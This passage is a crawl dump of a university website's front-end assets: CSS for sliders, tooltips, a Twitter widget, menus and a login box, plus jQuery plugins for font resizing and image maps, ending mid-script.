	background-color:#bb3b1d;
	border:1px solid #8f2a0f;
	color:#fcfcfc;
	text-shadow:none;
}

.black .pointyTip{ border-top-color:#333;}
.black .pointyTipShadow{ border-top-color:#111;}
.black .colorTip{
	background-color:#333;
	border:1px solid #111;
	color:#fcfcfc;
	text-shadow:none;
}

--- FILE ---
content_type: text/css
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/css/jquery.coda-slider-2.0.css
body_size: 1109
content:
/* Use this to keep the slider content contained in a box even when JavaScript is disabled */
.coda-slider-no-js .coda-slider {
    height: 200px;
    overflow: auto !important;
}

/* Change the width of the entire slider (without dynamic arrows) */
.coda-slider, .coda-slider .panel {
    width: 620px
}


.coda-nav-left, .coda-nav-right {
    display: none;
}

.panel{
	zoom:1;
	position:relative;
}

/* Change margin and width of the slider (with dynamic arrows) */
.coda-slider-wrapper.arrows .coda-slider, .coda-slider-wrapper.arrows .coda-slider .panel {
    width: 620px
}

/* Arrow styling */
.coda-nav-left a, .coda-nav-right a {
	background: #000;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%); 
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -44px; 
	color: #fff;
	padding: 5px;
	width: 100px;
}

/* Tab nav */
.coda-nav ul li a.current,
.coda-nav ul li a:hover {
	background: #6CE32E;
	background: -webkit-gradient(linear, center top, center bottom, from(#3Eb622), color-stop(50%, #5Ee642), to(#4EC632));
	background: -moz-linear-gradient(top, #3Eb622 0%, #5Ee642 50%, #4EC632 100%);
	background:url(/share/img/button/common_button.jpg) repeat-x 0 0px; 
}

.coda-nav {
	margin-bottom: 22px;
	height:21px;
	border-bottom:1px silver solid;
	box-shadow:0 1px 0 #fff;
}
.coda-nav ul{
	width:100% !important;
}

/* Panel padding */
.coda-slider .panel-wrapper {
    padding: 0px
}

/* Preloader */
.coda-slider p.loading {
    padding: 0px;
    text-align: center
}

/* Don't change anything below here unless you know what you're doing */
/* Tabbed nav */
.coda-nav ul {
    clear: both;
    display: block;
    margin: auto;
    margin: 0 !important;
}

.coda-nav ul li {
    display: inline;
    margin: 0 !important;
}

.coda-nav ul li a {
	background: #000;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -44px;  
    color: #fff !important;
	vertical-align:middle;
    display: block;
    float: left;
    margin-right: 1px;
	margin-bottom:15px;
    padding: 2px 10px 2px;
    text-decoration: none;
	font-size:11px !important;
	box-shadow:3px 3px 3px rgba(0, 0, 0, 0.20);
	-moz-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.20);
}

/* Miscellaneous */
.coda-slider-wrapper {
    clear: both;
    overflow-x: hidden;
}

.coda-slider {
    float: left;
    overflow: hidden;
    position: relative
}

.coda-slider .panel {
    display: block;
    float: left
}

.coda-slider .panel-container {
    position: relative
}

.coda-nav-left, .coda-nav-right {
    float: left
}

.coda-nav-left a, .coda-nav-right a {
    display: block;
    text-align: center;
    text-decoration: none
}

--- FILE ---
content_type: text/css
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/js/jquery.jtweetsanywhere-1.2.1.css
body_size: 997
content:
.jta-tweet-list
{
    padding: 0;
    list-style: none;
    position:relative;
}

.jta-tweet-list-item
{
    border-bottom: 0px solid #e4e4e4;
    padding: 7px 0px 7px 0px;
	overflow: hidden;
}

.jta-tweet-list-item:first-child
{
}
.jta-tweet-list-item:last-child
{
	border:0;
}

.jta-tweet-profile-image
{
	width: 48px;
	display: inline;
	float: left;
}

.jta-tweet-profile-image-link
{
}

.jta-tweet-profile-image img
{
	width: 48px;
	height: 48px;
	border:1px #000 solid;
}

.jta-tweet-body
{
	margin-top:-1px;
}

.jta-tweet-body-list-profile-image-present
{
	margin-left: 58px;
}

.jta-tweet-user-name
{
	font-weight: bold;
}

.jta-tweet-user-screen-name
{
}

.jta-tweet-user-full-name
{
    
}

.jta-tweet-text
{
}

.jta-tweet-user-screen-name-link,
.jta-tweet-user-full-name-link,
.jta-tweet-a,
.twitter-anywhere-user
{
    color: #49B70B;
	text-decoration: none;
}

.jta-tweet-user-screen-name-link:hover,
.jta-tweet-user-full-name-link:hover,
.jta-tweet-a:hover,
.twitter-anywhere-user:hover
{

	text-decoration: underline;
}

.jta-tweet-link
{
}

.jta-tweet-link:hover
{
}

.jta-tweet-hashtag
{
}

.jta-tweet-hashtag:hover
{
}

.jta-tweet-attributes
{
	display: block;
    color: #999;
    font-size: 11px;
    margin-top: 3px;
}

.jta-tweet-timestamp
{
}

.jta-tweet-source
{
}

.jta-tweet-inreplyto
{
}

.jta-tweet-location
{
}

.jta-tweet-retweeter
{
}

.jta-tweet-timestamp-link,
.jta-tweet-source-link a,
.jta-tweet-inreplyto-link,
.jta-tweet-location-link,
.jta-tweet-retweeter-link
{
    color: #999;
	text-decoration: none;
}

.jta-tweet-timestamp-link:hover,
.jta-tweet-source-link a:hover,
.jta-tweet-inreplyto-link:hover,
.jta-tweet-location-link:hover,
.jta-tweet-retweeter-link:hover
{
    color: #999;
	text-decoration: underline;
}

.jta-tweet-list-controls
{
	margin-top: 20px;
}

.jta-tweet-list-controls-button
{
	padding: 5px;
	padding-left: 20px;
	padding-right: 20px;
	text-align: center;
    border: 1px solid #999;
}

.jta-tweet-list-controls-button:hover
{
	color: black;
	background-color: #999;
	cursor: pointer;
}

.jta-tweet-list-controls-button-more
{
}

.jta-tweet-list-controls-button-prev
{
}

.jta-tweet-list-controls-button-next
{
	margin-left: 10px;
}

.jta-tweet-list-autorefresh-trigger
{
	padding: 8px 0px 8px 0px;
	margin-bottom: 10px;
	text-align: center;
    border: 1px solid #999;
}

.jta-tweet-list-autorefresh-trigger:hover
{
	color: black;
	background-color: #999;
	cursor: pointer;
}

.jta-tweet-list-autorefresh-trigger-content
{
}

.jta-follow-button
{
}


.jta-tweet-box
{
}


.jta-connect-button
{
}


.jta-login-info
{
}

.jta-login-info-profile-image
{
	width: 48px;
	display: inline;
	float: left;
}

.jta-login-info-profile-image img
{
	width: 48px;
	height: 48px;
}

.jta-login-info-block
{
	margin-left: 58px;
}

.jta-login-info-screen-name
{
}

.jta-login-info-sign-out
{
	width: 97px;
	margin-top: 2px;
	padding: 1px;
	text-align: center;
    border: 1px solid #999;
}

.jta-login-info-sign-out:hover
{
	color: black;
	background-color: #999;
	cursor: pointer;
}


.jta-loading
{
	margin: 0;
    padding: 8px 0px 8px 0px;
}

.jta-error
{
	margin: 0;
    padding: 8px;
    color: #000;
    background-color: #f00
}

.jta-nodata
{
	margin: 0;
    padding-top: 8px;
    padding-bottom: 8px;
}

.jta-clear
{
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}


--- FILE ---
content_type: text/css
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/css/jquery.qtip.css
body_size: 2249
content:
/*
* qTip - The jQuery tooltip plugin
* http://craigsworks.com/projects/qtip/
*
* Version: 2.0.0pre
* Copyright 2009 Craig Michael Thompson - http://craigsworks.com
*
* Dual licensed under MIT or GPL Version 2 licenses
*   http://en.wikipedia.org/wiki/MIT_License
*   http://en.wikipedia.org/wiki/GNU_General_Public_License
*
* Date: Tue Aug 17 19:25:35 2010 +0100
*/

.ui-tooltip-accessible{
	left: -10000em !important;
	top: -10000em !important;
	display: block !important;
	visibility: hidden !important;
}

	/* IE6 ONLY - Width detection fix */
	* html .ui-tooltip-accessible{
		position: static !important;
		float: left !important;
	}

div.ui-tooltip, div.qtip{
	position: absolute;
	display: none;

	max-width: 280px;
	min-width: 50px;
}

	div.ui-tooltip .ui-tooltip-wrapper{
		position: relative;
		overflow: hidden;

		border-width: 3px;
		border-style: solid;
	}

	div.ui-tooltip .ui-tooltip-content{
		position: relative;
		padding: 5px 9px;

		text-align: left;
		word-wrap: break-word;
		overflow: hidden;
	}

	div.ui-tooltip .ui-tooltip-titlebar{
		position: relative;
		padding: 6px 35px 6px 10px;

		font-weight: bold;
	}

		/*! Default close button class */
		div.ui-tooltip .ui-tooltip-close{
			position: absolute;
			height: 16px;
			width: 16px;
			padding: 1px;
			right: 5px;
			top: 5px;

			cursor: pointer;
			line-height: 0px;
			font-size: 0px;
		}

			div.ui-tooltip .ui-tooltip-close .ui-icon{
				height: 16px;
				width: 16px;
				display: block;

				opacity: 0.8;
				-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
				filter: alpha(opacity=80);
			}
			div.ui-tooltip .ui-tooltip-close:hover .ui-icon{
				opacity: 1;
				-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
				filter: alpha(opacity=100);
			}

		/*! Custom button class */
		div.ui-tooltip .ui-tooltip-button{
			float: right;
		}

	/* Applied to 'focused' tooltips e.g. most recently displayed/interacted with */
	div.ui-tooltip-focus{

	}


/*! Default tooltip style */
div.ui-tooltip-wrapper{
	border-color: #F9E98E;
	background-color: #FBF7AA;
	color: #A27D35;
}

	div.ui-tooltip .ui-tooltip-titlebar{
		background-color: #F0DE7D;
	}

	div.ui-tooltip .ui-tooltip-close .ui-icon{
		background: #A27D35 url('images/close.png') no-repeat 50% 50%;
	}

/*! Plain tooltip style */
div.ui-tooltip-plain .ui-tooltip-wrapper{
	border-color: black;
	border-width: 1px;

	background-color: white;
	color: black;
}

	div.ui-tooltip-plain .ui-tooltip-titlebar{
		background-color: white;
	}

	div.ui-tooltip-plain .ui-tooltip-close .ui-icon{
		background: black;
	}

/*! Light tooltip style */
div.ui-tooltip-light .ui-tooltip-wrapper{
	border-color: #E2E2E2;
	background-color: white;
	color: #454545;
}

	div.ui-tooltip-light .ui-tooltip-titlebar{
		background-color: #f1f1f1;
	}

	div.ui-tooltip-light .ui-tooltip-close .ui-icon{
		background: #454545 url('images/close-light.png') no-repeat 50% 50%;
	}


/*! Dark tooltip style */
div.ui-tooltip-dark .ui-tooltip-wrapper{
	border-color: #303030;
	background-color: #505050;
	color: #f3f3f3;
}

	div.ui-tooltip-dark .ui-tooltip-titlebar{
		background-color: #404040;
	}

	div.ui-tooltip-dark .ui-tooltip-close .ui-icon{
		background: #f3f3f3 url('images/close-dark.png') no-repeat 50% 50%;
	}


/*! Red tooltip style */
div.ui-tooltip-red .ui-tooltip-wrapper{
	border-color: #D95252;
	background-color: #F78B83;
	color: #912323;
}

	div.ui-tooltip-red .ui-tooltip-titlebar{
		background-color: #F06D65;
	}

	div.ui-tooltip-red .ui-tooltip-close .ui-icon{
		background: #9C2F2F url('images/close-red.png') no-repeat 50% 50%;
	}


/*! Green tooltip style */
div.ui-tooltip-green .ui-tooltip-wrapper{
	border-color: #90D93F;
	background-color: #CAED9E;
	color: #3F6219;
}

	div.ui-tooltip-green .ui-tooltip-titlebar{
		background-color: #B0DE78;
	}

	div.ui-tooltip-green .ui-tooltip-close .ui-icon{
		background: #58792E url('images/close-green.png') no-repeat 50% 50%;
	}


/*! Blue tooltip style */
div.ui-tooltip-blue .ui-tooltip-wrapper{
	border-color: #ADD9ED;
	background-color: #E5F6FE;
	color: #5E99BD;
}

	div.ui-tooltip-blue .ui-tooltip-titlebar{
		background-color: #D0E9F5;
	}

	div.ui-tooltip-blue .ui-tooltip-close .ui-icon{
		background: #4D9FBF url('images/close-blue.png') no-repeat 50% 50%;
	}


/*! Add shadows to your tooltips in all supported browsers */
div.ui-tooltip-shadow{
  -webkit-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);

  filter:progid:DXImageTransform.Microsoft.dropshadow(OffX=5, OffY=5, Color='gray');
  -ms-filter:"progid:DXImageTransform.Microsoft.dropshadow(OffX=5, OffY=5, Color='gray')";
}

div.ui-tooltip-tip{
	position: absolute;
	margin: 0 auto;
	overflow: hidden;

	line-height: 0.1px;
	font-size: 1px;

	background: transparent !important;
	border: 0px !important;
	z-index: 10;
}

	div.ui-tooltip-tip *{
		line-height: 0.1px;
		font-size: 0.1px;
	}

	div.ui-tooltip-tip div{
		background: transparent !important;
		border: 0px dashed transparent;
	}

#qtip-blanket{
	position: absolute;
	left: -10000em;
	top: -10000em;

	background-color: black;
	cursor: pointer;

	opacity: 0.7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);


	/* Set this to any below 15000 (default starting z-index for qTips) */
	z-index: 14999;
}

/*! Youtube tooltip style */
div.ui-tooltip-youtube .ui-tooltip-wrapper{
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;

	-webkit-box-shadow: 0 0 3px #333;
	-moz-box-shadow: 0 0 3px #333;
	box-shadow: 0 0 3px #333;

	border-color: #CCCCCC;
	border-width: 1px;

	color: white;
}

	div.ui-tooltip-youtube .ui-tooltip-close .ui-icon{
		background: #4D9FBF url('images/close-dark.png') no-repeat 50% 50%;
	}

	div.ui-tooltip-youtube .ui-tooltip-titlebar,
	div.ui-tooltip-youtube .ui-tooltip-content{
		background-color: rgba(0, 0, 0, 0.85);
	}

	/* IE6 Fallback */
	* html div.ui-tooltip-youtube-wrapper{
		background-color: black;
	}


/* jQuery TOOLS Tooltip style */
div.ui-tooltip-jtools .ui-tooltip-wrapper{
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;

	border-color: white;
	border-width: 2px;

	-webkit-box-shadow: 0 0 12px #333;
	-moz-box-shadow: 0 0 12px #333;
	box-shadow: 0 0 12px #333;

	background-color: rgba(0, 0, 0, 0.7);
	background-image: -moz-linear-gradient(top, #717171, #232323);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#717171), to(#232323));
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#232323);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#232323)";

	color: white;
}

	div.ui-tooltip-jtools .ui-tooltip-titlebar,
	div.ui-tooltip-jtools .ui-tooltip-content{
		background: none;
	}

	div.ui-tooltip-jtools .ui-tooltip-close .ui-icon{
		background: black url('images/close-dark.png') no-repeat 50% 50%;
	}


/* Cluetip style */
div.ui-tooltip-cluetip .ui-tooltip-wrapper{
	border-width: 0;

	-webkit-box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
	-moz-box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
	box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
}

	div.ui-tooltip-cluetip .ui-tooltip-titlebar{
		background-color: #87876A;
		color: white;
	}
	div.ui-tooltip-cluetip .ui-tooltip-content{
		background-color: #D9D9C2;
		color: #111;
	}


--- FILE ---
content_type: text/css
request_url: https://tt.skuniv.ac.kr/widgets/navigator/skins/skudepVertical2/css/widget.css
body_size: 821
content:
@charset "utf-8";

/* Widget Tree */
#vertical-menu { margin-top:0px; }
#vertical-menu *{ margin:0; padding:0; font-size:14px;font-weight:bold;}
#vertical-menu a strong{ letter-spacing:-1px; cursor:pointer; _cursor /**/:hand;}
#vertical-menu{ position:relative; display:block; zoom:1;}
#vertical-menu li{ list-style:none; position:relative; white-space:nowrap;}
#vertical-menu li a {
	display:block;
	padding:10px 0px 14px 20px;
	background:#646464;
	background:rgba(100, 100, 100, 0.92);
	border-bottom:1px #111 solid;
	border-top:1px #999 solid;
	background:url(../img/menu.png) repeat-x;
	background: -moz-linear-gradient(top, rgba(100, 100, 100, 0.92) 0%, rgba(68, 68, 68, 0.92) 1%, rgba(85, 85, 85, 0.92) 3%, rgba(100, 100, 100, 0.92) 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(rgba(100, 100, 100, 0.92)), color-stop(1%, rgba(68, 68, 68, 0.92)), color-stop(3%, rgba(85, 85, 85, 0.92)), to(rgba(100, 100, 100, 0.92)));
	position:relative;
}

#vertical-menu li:first-child > a {border-top:0px;}
#vertical-menu li a:hover {background:#49C70B;background:rgba(73, 199, 11, 0.92);text-decoration:none;}
#vertical-menu li a span.en {color:#ccc;font-size:10px;letter-spacing:0px;position:absolute;bottom:12px;padding-left:10px;display:none;}
#vertical-menu li a.selected {font-weight:bold;background:#49C70B; background:rgba(73, 199, 11, 0.92); border-top:0;}
#vertical-menu ul li ul{ display:none;}
#vertical-menu ul li ul li{ display:none;}
#vertical-menu li ul li a {display:block;padding:7px 0px 11px 30px;background:#222; background:rgba(34, 34, 34, 0.92); border-bottom:1px #111 solid;border-top:1px #444 solid;font-size:12px;}
#vertical-menu li ul li a:hover {background:#2d2d2d; background:rgba(45, 45, 45, 0.92);color:#49C70B;}
#vertical-menu li ul li a.selected {font-weight:bold;background:#353535; background:rgba(53, 53, 53, 0.92); color:#49C70B;font-weight:bold;}
#vertical-menu li ul li a span.en {display:none;}

#vertical-menu li.nav_tree_on ul{ display:block;}
#vertical-menu li.nav_tree_on ul li{ display:block;}
#vertical-menu li.nav_tree_off ul{ display:none;}


/* widgetTree */
#vertical-menu{ color:#fff;}
#vertical-menu a{ color:#fff;}	

--- FILE ---
content_type: text/css
request_url: https://tt.skuniv.ac.kr/widgets/login_info/skins/skudep/css/white.css
body_size: 1260
content:
h3.logintitle{
	font-size:18px;
	letter-spacing:-3px;
	padding-bottom:10px;
	margin-bottom:15px;
	border-bottom:1px #49c70B solid;
}
h3.logintitle span{
	font-size:11px;
	letter-spacing:-1px;
	color:#999;
}
.login_white { margin:0; padding:0; position:relative; _padding-top:2px; display:block; letter-spacing:-1px;}
*:first-child+html body#white .login_white { padding-top:2px;}
.login_white legend { display:none; width:0; height:0; overflow:hidden; font-size:0;}
.login_white form { position:relative; padding:11px 11px 7px 11px; }
.login_white form .idpwWrap { clear:both; }
.login_white form .idpw { float:left; width:200px;}
.login_white form .idpw input {font-family:'malgun gothic', tahoma; font-size:16px;font-weight:bold; border:1px solid #c9c9c9; width:195px; background:#fbfbfb; padding:1px 5px; margin-bottom:2px;  height:25px;}
.login_white form .login { float:right;}

.login_white form p.securitySignIn { clear:both; padding:0 0 0 18px; margin:4px 0 0 0; }
.login_white form p.noneSSL { background:url("../images/none_ssl.png") no-repeat left top; }
.login_white form p.SSL { background:url("../images/ssl.png") no-repeat left top; }
.login_white form p.noneSSL a { color:#BF6801; text-decoration:none; }
.login_white form p.SSL a { color:#9CAC74; text-decoration:none; }

.login_white form p.save { margin:0; clear:both; padding:.3em 0;}
.login_white form p.save input { vertical-align:middle; _margin:-3px;}
*:first-child+html body#white .login_white form p input { margin:-3px; }
.login_white form p.save label { font:.9em; color:#999999;}
.login_white form ul.help { margin:0; border-top:1px solid #e4e4e4; padding:.5em 0 0 0; white-space:nowrap; list-style:none;}
.login_white form ul.help li { list-style:none; float:left; display:block; padding:0 3px 10px 7px; background:url(../images/white/vrType1.gif) no-repeat left center;}
.login_white form ul.help li.first-child { background:none; padding-left:0;}
.login_white form ul.help li a { color:#999999; font:.9em; white-space:nowrap; text-decoration:none; }
.login_white form ul.help li a:hover { text-decoration:underline; }
.login_white form ul.help li.first-child a { color:#54564b;}
.login_white form .userName { position:relative; width:172px; overflow:hidden; border-bottom:1px solid #e4e4e4; padding:0 0 6px 0; margin-top:-5px;}
.login_white form .userName strong { color:#282828; padding:4px 0 0 2px; font:bold .9em Tahoma;}
.login_white form .userName a { position:relative; right:0px; }
.login_white form .userName img { border:none; }
.login_white form ul.userMenu { margin:0; position:relative; padding:0 0 6px 4px; overflow:hidden; margin-top:10px;}
.login_white form ul.userMenu li { list-style:none; padding-left:10px; background:url(../images/white/bulletFF1A00.gif) no-repeat left 4px; margin-bottom:5px;}
.login_white form ul.userMenu li a { color:#54564b; text-decoration:none; }
.login_white form ul.userMenu li a:hover { text-decoration:underline; }
.login_white form p.latestLogin { margin:0; color:#999999; font:.9em;}
.login_white form p.latestLogin span { font:1em Tahoma;}

img.login_mask { width:201px; height:5px; background:#ffffff; display:block;}
.openid_login_white { margin:0; padding:0; border:2px solid #d9d9d9; width:196px; position:relative; _padding-top:2px; display:block; }
*:first-child+html body .openid_login_white { padding-top:2px;}
.openid_login_white legend { display:none; width:0; height:0; overflow:hidden; font-size:0;}
.openid_login_white form { position:relative; border:1px solid #cacaca; padding:11px 11px 7px 11px; width:172px; }
.openid_login_white form .idpwWrap { overflow:hidden; clear:both; width:172px;}
.openid_login_white form .idpw { float:left;}
.openid_login_white form .idpw p { margin:0; padding:0; margin-bottom:5px; background: url(../images/openid_login_bg.gif) left no-repeat; padding-left:18px; font-size:.9em Tahoma;color:#999999}
.openid_login_white form .idpw input { border:1px solid #c9c9c9; color:#282828; width:105px; background:#fbfbfb; padding:1px 5px; margin-bottom:2px; font:.9em Tahoma; }
.openid_login_white form .login { float:right;}
.openid_login_white form p.save { margin:0; padding: 0; }
.openid_login_white form p.save label { font:.9em; color:#999999;}


--- FILE ---
content_type: text/css
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP-Google-Parser/css/ipad.css
body_size: 356
content:
body{
	-webkit-background-size: 2360px 1310px;
}
.overlay{
	background:#fff;
	-webkit-background-size: 2360px 1310px;
}
.overlay:after{
	content:'';
	width:100%;
	height:100%;
	position:fixed;
	background:url('/share/img/background/black_alpha_0.1.png');
}
#depselect{
	display:none;
}

#main-content{
	padding-right:0px !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/js/jquery.fontsizer.js
body_size: 707
content:
/*!
 * jQuery fontSizer v1.0
 * http://protoboard.cl/
 *
 * Copyright 2011, Rodrigo Augosto (@coto)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Date: Mon Mar 22 01:01:29 2011 -0500
 */

;(function($) {

	$.fn.fontSizer = function(settings){
		defaults = {
			action: "up",
			increment: 1,
			max: 30,
			min: 8,
			widget: {css: ["mas","menos"]},
			headers: {},
			debug: false
		},
		this.click(function(){
			if(settings['elements'] == "")
				return;
			elements = settings['elements'];
			var action = $.trim((settings['action']==undefined)? defaults.action:settings['action']);
			var factor = parseInt((settings['increment']==undefined)? defaults.increment:settings['increment']);
			var max = parseInt((settings['max']==undefined)? defaults.max:settings['max']);
			var min = parseInt((settings['min']==undefined)? defaults.min:settings['min']);
			var patron = /px$/;
			if ($(elements).children().size() == 0){
					tamanno = $(elements).css('font-size');
					if (action == "up"){
						new_tamanno = parseInt(tamanno.replace(patron, '')) + factor;
						if(new_tamanno > max){
							return;
						}
					}
					else{
						new_tamanno = parseInt(tamanno.replace(patron, '')) - factor;
						if(new_tamanno < min){
							return;
						}
					}
					$(elements).css('font-size',new_tamanno+'px').css('line-height', new_tamanno+8+'px');
					alert(new_tamanno);
			}
			else{
				$(elements).children().each(function(){
					tamanno = $(this).css('font-size');
					if (action == "up"){
						new_tamanno = parseInt(tamanno.replace(patron, '')) + factor;
						if(new_tamanno > max){
							return;
						}
					}
					else{
						new_tamanno = parseInt(tamanno.replace(patron, '')) - factor;
						if(new_tamanno < min){
							return;
						}
					}
					$(this).css('font-size',new_tamanno+'px').css('line-height', new_tamanno+8+'px');
				});
			}

		})
	}
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/js/jquery.imagemapster.min.js
body_size: 16775
content:
/* ImageMapster
   Version: see $.mapster.version

Copyright 2011-2012 James Treworgy
http://www.outsharked.com/imagemapster
https://github.com/jamietre/ImageMapster

A jQuery plugin to enhance image maps.

Versions 1.2.4.067+ include "when.js": http://github.com/cujos/when in the
distribution build.

*/
(function(a){a(function(){var i,p,u,w;x.defer=h;x.reject=r;x.isPromise=j;x.all=d;
x.some=v;x.any=e;x.map=k;x.reduce=o;x.chain=f;i=Object.freeze||function(y){return y;
};function n(){}n.prototype=i({always:function(y,z){return this.then(y,y,z);},otherwise:function(y){return this.then(w,y);
}});function t(z){var y=new n();y.then=function(A){var C;try{if(A){C=A(z);}return m(C===w?z:C);
}catch(B){return s(B);}};return i(y);}function s(z){var y=new n();y.then=function(A,C){var D;
try{if(C){D=C(z);return m(D===w?z:D);}return s(z);}catch(B){return s(B);}};return i(y);
}function r(y){return x(y,function(z){return s(z);});}function h(){var B,F,C,E,z,y,A;
C=[];E=[];z=function J(K,M,N){var L=h();C.push(function(O){O.then(K,M).then(L.resolve,L.reject,L.progress);
});N&&E.push(N);return L.promise;};function I(K,L,M){return z(K,L,M);}function H(K){A(t(K));
}function G(K){A(s(K));}y=function(M){var L,K=0;while(L=E[K++]){L(M);}};function D(K){y(K);
}A=function(L){var N,M=0;z=L.then;A=y=function K(){throw new Error("already completed");
};E=w;while(N=C[M++]){N(L);}C=[];};B={};F=new n();F.then=B.then=I;B.promise=i(F);
B.resolver=i({resolve:(B.resolve=H),reject:(B.reject=G),progress:(B.progress=D)});
return B;}function j(y){return y&&typeof y.then==="function";}function x(B,y,z,A){var C=m(B);
return C.then(y,z,A);}function m(A){var z,y;if(A instanceof n){z=A;}else{y=h();if(j(A)){A.then(y.resolve,y.reject,y.progress);
z=y.promise;}else{y.resolve(A);z=y.promise;}}return z;}function v(C,A,y,z,B){g(2,arguments);
return x(C,function(J){var Q,O,P,E,N,L,F,H,G;H=J.length>>>0;Q=Math.max(0,Math.min(A,H));
O=[];E=h();P=x(E,y,z,B);function M(R){N(R);}function K(R){L(R);}function I(R){F(R);
}function D(){N=L=F=l;}if(!Q){E.resolve(O);}else{N=function(R){O.push(R);if(!--Q){D();
E.resolve(O);}};L=function(R){D();E.reject(R);};F=E.progress;for(G=0;G<H;++G){if(G in J){x(J[G],M,K,I);
}}}return P;});}function d(B,y,z,A){g(1,arguments);return x(B,function(C){return c(C,q,[]);
}).then(y,z,A);}function q(y,A,z){y[z]=A;return y;}function e(B,y,z,A){function C(D){return y?y(D[0]):D[0];
}return v(B,1,C,z,A);}function k(z,y){return x(z,function(A){return b(A,y);});}function b(B,A){var C,z,y;
z=B.length>>>0;C=new Array(z);for(y=0;y<z;y++){if(y in B){C[y]=x(B[y],A);}}return c(C,q,C);
}function o(A,B,z){var y=u.call(arguments,1);return x(A,function(C){return c.apply(w,[C].concat(y));
});}function c(A,B,z){var C,y;C=A.length;y=[function(D,F,E){return x(D,function(G){return x(F,function(H){return B(G,H,E,C);
});});}];if(arguments.length>2){y.push(z);}return p.apply(A,y);}function f(y,z,A){var B=arguments.length>2;
return x(y,function(C){if(B){C=A;}z.resolve(C);return C;},function(C){z.reject(C);
return s(C);},z.progress);}function g(B,z){var y,A=z.length;while(A>B){y=z[--A];if(y!=null&&typeof y!="function"){throw new Error("callback is not a function");
}}}function l(){}u=[].slice;p=[].reduce||function(D){var z,y,C,B,A;A=0;z=Object(this);
B=z.length>>>0;y=arguments;if(y.length<=1){for(;;){if(A in z){C=z[A++];break;}if(++A>=B){throw new TypeError();
}}}else{C=y[1];}for(;A<B;++A){if(A in z){C=D(C,z[A],A,z);}}return C;};return x;});
})(typeof define=="function"?define:function(a){typeof module!="undefined"?(module.exports=a()):(jQuery.mapster_when=a());
});(function(a){a.fn.mapster=function(d){var c=a.mapster.impl;if(a.isFunction(c[d])){return c[d].apply(this,Array.prototype.slice.call(arguments,1));
}else{if(typeof d==="object"||!d){return c.bind.apply(this,arguments);}else{a.error("Method "+d+" does not exist on jQuery.mapster");
}}};a.mapster={version:"1.2.6",render_defaults:{isSelectable:true,isDeselectable:true,fade:false,fadeDuration:150,altImage:null,fill:true,fillColor:"000000",fillColorMask:"FFFFFF",fillOpacity:0.7,highlight:null,stroke:false,strokeColor:"ff0000",strokeOpacity:1,strokeWidth:1,includeKeys:"",alt_image:null},defaults:{clickNavigate:false,wrapClass:null,wrapCss:null,onGetList:null,sortList:false,listenToList:false,mapKey:"",mapValue:"",singleSelect:false,listKey:"value",listSelectedAttribute:"selected",listSelectedClass:null,onClick:null,onMouseover:null,onMouseout:null,mouseoutDelay:0,onStateChange:null,boundList:null,onConfigured:null,configTimeout:30000,noHrefIsMask:true,scaleMap:true,safeLoad:false,areas:[]},shared_defaults:{render_highlight:{fade:true},render_select:{fade:false},staticState:null,selected:null},area_defaults:{includeKeys:"",isMask:false},canvas_style:{position:"absolute",left:0,top:0,padding:0,border:0},hasCanvas:null,isTouch:null,windowLoaded:false,map_cache:[],hooks:{},addHook:function(d,c){this.hooks[d]=(this.hooks[d]||[]).push(c);
},callHooks:function(d,c){a.each(this.hooks[d]||[],function(g,f){f.apply(c);});},utils:{subclass:function(c,d){var e=function(){var g=this,f=Array.prototype.slice.call(arguments,0);
g.base=c.prototype;g.base.init=function(){c.prototype.constructor.apply(g,f);};d.apply(g,f);
};e.prototype=new c();e.prototype.constructor=e;return e;},asArray:function(c){return c.constructor===Array?c:this.split(c);
},split:function(g,d){var f,e,c=g.split(",");for(f=0;f<c.length;f++){e=a.trim(c[f]);
if(e===""){c.splice(f,1);}else{c[f]=d?d(e):e;}}return c;},updateProps:function(c,d){var e,f=c||{},g=a.isEmptyObject(f)?d:c;
e=[];a.each(g,function(h){e.push(h);});a.each(Array.prototype.slice.call(arguments,1),function(h,j){a.each(j||{},function(k){if(!e||a.inArray(k,e)>=0){var i=j[k];
if(a.isPlainObject(i)){f[k]=a.extend(f[k]||{},i);}else{if(i&&i.constructor===Array){f[k]=i.slice(0);
